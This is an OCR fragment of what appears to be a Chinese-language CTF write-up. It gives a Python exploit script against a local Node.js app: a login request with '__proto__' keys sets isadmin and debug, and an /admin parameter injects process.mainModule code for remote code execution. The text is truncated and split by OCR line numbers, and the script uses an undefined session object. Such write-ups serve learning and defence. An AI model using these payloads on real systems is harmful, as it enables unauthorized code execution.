
JAVASCRIPT
1
');return global.process.mainModule.constru
到此RCE结束。
最后的最后，附上我的payload：
PYTHON
1
import
 requests
2
3
url = 
"http://localhost:8888"
4
5
session.post(url+
'/login'
,data={
6
"username"
:
'ruaruaruaruaruarua'
,
7
"password"
:
'ruaruaruaruaruarua'
,
8
'"].__proto__["isadmin'
: 
'rua'
,
9
'"].__proto__["debug'
: 
'rua'
,
10
})
11
r = session.get(url+
'/admin'
,params={
12
"p"
:
"');return process.mainModule.constr
13
})